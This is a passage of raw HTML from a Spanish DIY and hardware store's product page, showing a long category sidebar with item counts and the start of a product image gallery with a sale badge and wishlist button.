<li class="cat-item cat-item-59975"><a href="https://bricoset.com/llaves-ajustables/">Llaves ajustables</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59939"><a href="https://bricoset.com/llaves-allen/">Llaves allen</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59981"><a href="https://bricoset.com/llaves-cruz/">Llaves cruz</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59944"><a href="https://bricoset.com/llaves-de-carraca/">Llaves de carraca</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60029"><a href="https://bricoset.com/llaves-de-gancho-articuladas/">Llaves de gancho articuladas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59940"><a href="https://bricoset.com/llaves-de-vaso/">Llaves de vaso</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-59976"><a href="https://bricoset.com/llaves-fijas/">Llaves fijas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60291"><a href="https://bricoset.com/malla-de-sombreo-al-90/">Malla de sombreo al 90%</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-60265"><a href="https://bricoset.com/malla-de-sombreo-clasica/">Malla de sombreo clásica</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60376"><a href="https://bricoset.com/malla-revoco/">Malla revoco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59819"><a href="https://bricoset.com/mallas-agricolas/">Mallas agricolas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60262"><a href="https://bricoset.com/mallas-de-plastico/">Mallas de plástico</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60261"><a href="https://bricoset.com/mallas-metalicas/">Mallas metálicas</a> <span class="count">(39)</span></li>
<li class="cat-item cat-item-60264"><a href="https://bricoset.com/mallas-mosquiteras/">Mallas mosquiteras</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60001"><a href="https://bricoset.com/mangos/">Mangos</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59942"><a href="https://bricoset.com/mangos-corredizos/">Mangos corredizos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60006"><a href="https://bricoset.com/mangos-para-mazas/">Mangos para Mazas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60002"><a href="https://bricoset.com/mangos-para-palas/">Mangos para Palas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60011"><a href="https://bricoset.com/mangos-para-picos/">Mangos para Picos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59846"><a href="https://bricoset.com/mangueras/">Mangueras</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60393"><a href="https://bricoset.com/mangueras-aire-comprimido/">Mangueras aire comprimido</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60683"><a href="https://bricoset.com/mangueras-para-piscinas/">Mangueras para piscinas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60522"><a href="https://bricoset.com/manillas-manillones-y-pomos-de-paso/">Manillas, manillones y pomos de paso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59834"><a href="https://bricoset.com/mantas-y-plasticos-para-agricultura/">Mantas y plasticos para agricultura</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59900"><a href="https://bricoset.com/manteles-y-hules/">Manteles y hules</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60087"><a href="https://bricoset.com/maquinas-de-soldar-y-accesorios/">Máquinas de soldar y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60392"><a href="https://bricoset.com/maquinas-y-herramientas-aire-comprimido/">Máquinas y herramientas aire comprimido</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59928"><a href="https://bricoset.com/marcadores-y-senaladores/">Marcadores y señaladores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60090"><a href="https://bricoset.com/martillos-demoledores-y-electroneumaticos/">Martillos demoledores y electroneumáticos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60136"><a href="https://bricoset.com/mascarillas-desechables/">Mascarillas desechables</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60373"><a href="https://bricoset.com/materiales-varios-de-construccion/">Materiales varios de construcción</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60501"><a href="https://bricoset.com/materiales-varios-fontaneria/">Materiales varios fontaneria</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59924"><a href="https://bricoset.com/mazas-y-picos/">Mazas y Picos</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60017"><a href="https://bricoset.com/medidores-laser/">Medidores laser</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60641"><a href="https://bricoset.com/mesas/">Mesas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60676"><a href="https://bricoset.com/mesas-sillas-tumbonas/">Mesas / Sillas / Tumbonas</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60603"><a href="https://bricoset.com/mesas-de-plancha/">Mesas de plancha</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60158"><a href="https://bricoset.com/mezcladores/">Mezcladores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60091"><a href="https://bricoset.com/mezcladores-electricos-y-accesorios/">Mezcladores eléctricos y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59849"><a href="https://bricoset.com/microrriego/">Microrriego</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60639"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/">MOBILIARIO Y COMPLEMENTOS JARDIN</a> <span class="count">(75)</span></li>
<li class="cat-item cat-item-60599"><a href="https://bricoset.com/modulos-estanteria-kit/">Módulos estantería (Kit)</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59837"><a href="https://bricoset.com/mosquiteras-antimosquitos-antipalomas/">Mosquiteras / antimosquitos / antipalomas</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-59858"><a href="https://bricoset.com/mosquiteras-fabricadas/">Mosquiteras fabricadas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60324"><a href="https://bricoset.com/moto/">Moto</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-59844"><a href="https://bricoset.com/motosierras-y-accesorios/">Motosierras y accesorios</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60561"><a href="https://bricoset.com/muelles-cierrapuertas-telesco/">Muelles cierrapuertas Telesco</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60563"><a href="https://bricoset.com/muelles-cierrapuertas-tesa/">Muelles cierrapuertas Tesa</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60560"><a href="https://bricoset.com/muelles-cierrapuertas-ucem/">Muelles cierrapuertas Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60562"><a href="https://bricoset.com/muelles-cierrapuertas-wolfpack/">Muelles cierrapuertas Wolfpack</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60082"><a href="https://bricoset.com/multiherramientas/">Multiherramientas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60102"><a href="https://bricoset.com/navajas-3/">Navajas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59829"><a href="https://bricoset.com/navajas/">Navajas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60448"><a href="https://bricoset.com/navajas-y-pelacables-electricista/">Navajas y pelacables electricista</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59914"><a href="https://bricoset.com/navajas-punzones-agujas/">Navajas/ Punzones/ Agujas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60673"><a href="https://bricoset.com/neveras/">Neveras</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59926"><a href="https://bricoset.com/niveles/">Niveles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60092"><a href="https://bricoset.com/niveles-y-medidores-laser/">Niveles y medidores laser</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60596"><a href="https://bricoset.com/orden-y-limpieza/">ORDEN Y LIMPIEZA</a> <span class="count">(105)</span></li>
<li class="cat-item cat-item-59873"><a href="https://bricoset.com/paelleras-y-paelleros/">Paelleras y paelleros</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-59925"><a href="https://bricoset.com/palas-y-palotes/">Palas y Palotes</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60138"><a href="https://bricoset.com/pantallas-de-soldar/">Pantallas de soldar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60141"><a href="https://bricoset.com/pantalones-de-trabajo/">Pantalones de trabajo</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60609"><a href="https://bricoset.com/papeleras/">Papeleras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60675"><a href="https://bricoset.com/parasoles/">Parasoles</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60285"><a href="https://bricoset.com/pasadores-3/">Pasadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60215"><a href="https://bricoset.com/pasadores/">Pasadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60175"><a href="https://bricoset.com/pegamentos-de-contacto/">Pegamentos de contacto</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60173"><a href="https://bricoset.com/pegamentos-nural-especificos/">Pegamentos Nural específicos</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60176"><a href="https://bricoset.com/pegamentos-pvc-y-limpiador/">Pegamentos Pvc y limpiador</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60637"><a href="https://bricoset.com/pequeno-electrodomestico/">Pequeño electrodoméstico</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60618"><a href="https://bricoset.com/perfil-estanteria-ranurada/">Perfil estantería ranurada</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60648"><a href="https://bricoset.com/pergolas/">Pergolas</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60379"><a href="https://bricoset.com/persianas-burletes/">Persianas / Burletes</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60584"><a href="https://bricoset.com/picaportes-azbe/">Picaportes Azbe</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60416"><a href="https://bricoset.com/pilas/">Pilas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60154"><a href="https://bricoset.com/pintura/">Pintura</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60666"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/">PISCINA, PLAYA, CAMPING Y NIEVE</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-60033"><a href="https://bricoset.com/pistolas-termocolantes/">Pistolas termocolantes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60182"><a href="https://bricoset.com/pistolas-y-aplicaddores-de-silicona/">Pistolas y aplicaddores de silicona</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60468"><a href="https://bricoset.com/plafones-reducciones-y-abrazaderas-estufa/">Plafones / Reducciones y Abrazaderas estufa</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59874"><a href="https://bricoset.com/planchas-y-asadoras/">Planchas y asadoras</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60422"><a href="https://bricoset.com/polimetros-y-tester/">Polimetros y Tester</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60034"><a href="https://bricoset.com/polipastos-electricos-de-elevacion/">Polipastos eléctricos de elevación</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60556"><a href="https://bricoset.com/pomos-tesa/">Pomos Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60557"><a href="https://bricoset.com/pomos-ucem/">Pomos Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60558"><a href="https://bricoset.com/pomos-wolfpack/">Pomos Wolfpack</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60044"><a href="https://bricoset.com/portabrocas-y-llaves/">Portabrocas y llaves</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59853"><a href="https://bricoset.com/portamangueras/">Portamangueras</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59850"><a href="https://bricoset.com/programadores-riego/">Programadores riego</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60139"><a href="https://bricoset.com/protectores-faciales/">Protectores faciales</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60332"><a href="https://bricoset.com/pulpos-y-agarres-3/">Pulpos y agarres</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60327"><a href="https://bricoset.com/pulpos-y-agarres-2/">Pulpos y agarres</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60319"><a href="https://bricoset.com/pulpos-y-agarres/">Pulpos y agarres</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60488"><a href="https://bricoset.com/racores-y-juntas/">Racores y juntas</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60024"><a href="https://bricoset.com/raederas-y-rastrillos/">Raederas y Rastrillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60099"><a href="https://bricoset.com/rastrillos-y-horcas/">Rastrillos y Horcas</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60299"><a href="https://bricoset.com/recambios-escaleras/">Recambios escaleras</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59902"><a href="https://bricoset.com/recipientes-y-botellas-hermeticas/">Recipientes y Botellas herméticas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60381"><a href="https://bricoset.com/recogedores-y-accesorios-persiana/">Recogedores y accesorios persiana</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59839"><a href="https://bricoset.com/recortabordes-y-accesorios/">Recortabordes y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60377"><a href="https://bricoset.com/reguladores-de-gas/">Reguladores de gas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60414"><a href="https://bricoset.com/relojes/">Relojes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59953"><a href="https://bricoset.com/remachadoras-y-remaches/">Remachadoras y remaches</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60343"><a href="https://bricoset.com/rieles/">Rieles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60350"><a href="https://bricoset.com/rieles-y-estores-accesorios/">Rieles y estores (Accesorios)</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60399"><a href="https://bricoset.com/ruedas/">Ruedas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60401"><a href="https://bricoset.com/ruedas-de-carretilla/">Ruedas de carretilla</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60400"><a href="https://bricoset.com/ruedas-industriales/">Ruedas Industriales</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60295"><a href="https://bricoset.com/ruedas-para-carretillas/">Ruedas para carretillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59872"><a href="https://bricoset.com/sartenes/">Sartenes</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60627"><a href="https://bricoset.com/seguridad-hogar-proteccion-infantil/">Seguridad hogar / Protección infantil</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60103"><a href="https://bricoset.com/seguridad-y-vestuario/">SEGURIDAD Y VESTUARIO</a> <span class="count">(110)</span></li>
<li class="cat-item cat-item-60169"><a href="https://bricoset.com/sellantes-adhesivos-masillas-cintas/">Sellantes / Adhesivos / Masillas / Cintas</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-60106"><a href="https://bricoset.com/senalizacion/">Señalización</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60097"><a href="https://bricoset.com/serruchos-de-podar/">Serruchos de podar</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60101"><a href="https://bricoset.com/serruchos-de-podar-recambios/">Serruchos de podar (Recambios)</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-59845"><a href="https://bricoset.com/serruchos-de-podar-y-accesorios/">Serruchos de podar y accesorios</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-60352"><a href="https://bricoset.com/set-cortina-madera-barra-accesorios/">Set cortina madera (Barra + accesorios)</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59820"><a href="https://bricoset.com/setos-cesped-y-ocultacion/">Setos, césped y ocultación</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60031"><a href="https://bricoset.com/sierras-electricas/">Sierras eléctricas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60480"><a href="https://bricoset.com/sifones-y-valvulas/">Sifones y válvulas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60640"><a href="https://bricoset.com/sillas/">Sillas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60467"><a href="https://bricoset.com/sombreros-para-estufas/">Sombreros para estufas</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60646"><a href="https://bricoset.com/sombrillas/">Sombrillas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59921"><a href="https://bricoset.com/sopletes/">Sopletes</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60478"><a href="https://bricoset.com/sopletes-y-estano/">Sopletes y estaño</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59875"><a href="https://bricoset.com/soportes-de-jamon/">Soportes de jamón</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60405"><a href="https://bricoset.com/soportes-electrodomesticos-y-cocina/">Soportes electrodomésticos y cocina</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60334"><a href="https://bricoset.com/soportes-para-bici/">Soportes para bici</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60066"><a href="https://bricoset.com/soportes-para-coronas/">Soportes para coronas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60254"><a href="https://bricoset.com/soportes-para-madera/">Soportes para madera</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60404"><a href="https://bricoset.com/soportes-tv-2/">Soportes TV</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60204"><a href="https://bricoset.com/soportes-tv/">Soportes TV</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60338"><a href="https://bricoset.com/suelos-de-goma-pvimentos-y-felpudos/">Suelos de goma / Pvimentos y felpudos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60209"><a href="https://bricoset.com/sujetacables/">Sujetacables</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60279"><a href="https://bricoset.com/sujetacables-3/">Sujetacables</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59836"><a href="https://bricoset.com/sulfatadoras-y-pulverizadores/">Sulfatadoras y pulverizadores</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60481"><a href="https://bricoset.com/sumideros-calderetas-y-botes-sifonicos/">Sumideros, calderetas y botes sifónicos</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60636"><a href="https://bricoset.com/taburetes/">Taburetes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60241"><a href="https://bricoset.com/tacos/">Tacos</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60245"><a href="https://bricoset.com/tacos-con-tornillo/">Tacos con tornillo</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60250"><a href="https://bricoset.com/tacos-multiaccion-mu-con-tornillo/">Tacos multiacción MU con tornillo</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60243"><a href="https://bricoset.com/tacos-nylon-grises/">Tacos nylon grises</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60089"><a href="https://bricoset.com/taladros-y-atornilladores-electricos/">Taladros y Atornilladores eléctricos</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60497"><a href="https://bricoset.com/tanques-de-cisterna/">Tanques de cisterna</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60375"><a href="https://bricoset.com/tapajuntas-y-pisacables/">Tapajuntas y pisacables</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60397"><a href="https://bricoset.com/tapajuntas-y-pisacables-2/">Tapajuntas y pisacables</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60503"><a href="https://bricoset.com/tapas-wc/">Tapas WC</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60109"><a href="https://bricoset.com/tela-balizamiento-y-setas-protectoras/">Tela balizamiento y setas protectoras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59857"><a href="https://bricoset.com/tela-mosquitera-en-rollos/">Tela mosquitera en rollos</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59913"><a href="https://bricoset.com/tenazas/">Tenazas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60602"><a href="https://bricoset.com/tendederos/">Tendederos</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60601"><a href="https://bricoset.com/tender-planchar-lavar/">Tender / Planchar / Lavar</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60210"><a href="https://bricoset.com/tensores/">Tensores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60280"><a href="https://bricoset.com/tensores-3/">Tensores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60607"><a href="https://bricoset.com/termometros/">Termómetros</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60457"><a href="https://bricoset.com/termoventiladores-y-termoconvectores/">Termoventiladores y termoconvectores</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-59826"><a href="https://bricoset.com/tijeras-1-mano/">Tijeras 1 mano</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59827"><a href="https://bricoset.com/tijeras-2-manos/">Tijeras 2 manos</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60026"><a href="https://bricoset.com/tijeras-de-costura-y-confeccion/">Tijeras de costura y confección</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60597"><a href="https://bricoset.com/tijeras-de-costura-y-confeccion-2/">Tijeras de costura y confección</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59825"><a href="https://bricoset.com/tijeras-de-poda-y-recoleccion/">Tijeras de poda y recoleccion</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60098"><a href="https://bricoset.com/tijeras-de-podar-y-recolectar/">Tijeras de podar y recolectar</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60432"><a href="https://bricoset.com/timbres-alarmas-domotica/">Timbres / Alarmas / Domótica</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59930"><a href="https://bricoset.com/tiralineas-y-plomadas/">Tiralineas y plomadas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60199"><a href="https://bricoset.com/tornillos/">Tornillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59982"><a href="https://bricoset.com/tornillos-de-banco/">Tornillos de banco</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60203"><a href="https://bricoset.com/tornillos-para-tiradores-muebles/">Tornillos para tiradores muebles</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59917"><a href="https://bricoset.com/torniquetes/">Torniquetes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60105"><a href="https://bricoset.com/trajes-de-agua/">Trajes de agua</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60294"><a href="https://bricoset.com/transpaletas-de-almacen/">Transpaletas de almacén</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60260"><a href="https://bricoset.com/trefileria/">Trefileria</a> <span class="count">(138)</span></li>
<li class="cat-item cat-item-60018"><a href="https://bricoset.com/tubo-transparente-de-nivel/">Tubo transparente de nivel</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60466"><a href="https://bricoset.com/tubos-para-estufa/">Tubos para estufa</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60500"><a href="https://bricoset.com/tubos-salida-de-humos/">Tubos salida de humos</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60642"><a href="https://bricoset.com/tumbonas-de-jardin/">Tumbonas de jardín</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59877"><a href="https://bricoset.com/utensilios-cocina/">Utensilios cocina</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60255"><a href="https://bricoset.com/varilla-roscada/">Varilla roscada</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59947"><a href="https://bricoset.com/vasos/">Vasos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60454 cat-parent current-cat-parent"><a href="https://bricoset.com/ventilacion-y-calefaccion/">VENTILACION Y CALEFACCION</a> <span class="count">(103)</span><ul class='children'>
<li class="cat-item cat-item-86778"><a href="https://bricoset.com/accesorios-para-chimeneas-ventilacion-y-calefaccion/">Accesorios para chimeneas</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-86940"><a href="https://bricoset.com/aspirador-de-cenizas-ventilacion-y-calefaccion/">Aspirador de cenizas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-86775 current-cat-parent"><a href="https://bricoset.com/estufas-de-lena-ventilacion-y-calefaccion/">Estufas de leña</a> <span class="count">(68)</span></li>
<li class="cat-item cat-item-86781"><a href="https://bricoset.com/estufas-electricas-y-gas-infrarrojos-ventilacion-y-calefaccion/">Estufas eléctricas y gas infrarrojos</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-86951"><a href="https://bricoset.com/estufas-radiantes-y-halogenas-ventilacion-y-calefaccion/">Estufas radiantes y halógenas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-86713"><a href="https://bricoset.com/radiadores-ventilacion-y-calefaccion/">Radiadores</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-86780"><a href="https://bricoset.com/termoventiladores-y-termoconvectores-ventilacion-y-calefaccion/">Termoventiladores y termoconvectores</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-86891"><a href="https://bricoset.com/ventiladores-ventilacion-y-calefaccion/">Ventiladores</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-60455"><a href="https://bricoset.com/ventiladores/">Ventiladores</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60354"><a href="https://bricoset.com/visillos/">Visillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60628"><a href="https://bricoset.com/zapateros-y-pongotodo/">Zapateros y pongotodo</a> <span class="count">(2)</span></li>
</ul></aside>	</div>
<div class="col large-9">
<div class="row">
<div class="product-gallery col large-6">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-32%</span></div></div>
</div>
<div class="image-tools absolute top show-on-hover right z-3">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1024376 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1024376"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1024376,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1024376&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1024376"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
